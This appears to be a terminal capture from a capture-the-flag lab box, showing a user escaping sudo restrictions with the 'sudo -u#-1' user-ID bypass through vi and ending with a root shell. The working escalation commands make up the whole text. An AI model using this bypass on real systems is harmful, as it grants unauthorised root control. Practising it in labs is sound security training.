 $ ^C
$ exit
gwendoline@year-of-the-rabbit:/$ sudo -u#-1 /bin/bash
[sudo] password for gwendoline:
Sorry, user gwendoline is not allowed to execute '/bin/bash' as #-1 on year-of-t
he-rabbit.
gwendoline@year-of-the-rabbit:/$ sudo -u#-1 /usr/bin/vi
[sudo] password for gwendoline:
Sorry, user gwendoline is not allowed to execute '/usr/bin/vi' as #-1 on year-of
-the-rabbit.
gwendoline@year-of-the-rabbit:/$ id
uid=1001(gwendoline) gid=1001(gwendoline) groups=1001(gwendoline)
gwendoline@year-of-the-rabbit:/$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.tx
t
# id
uid=0(root) gid=0(root) groups=0(root)
#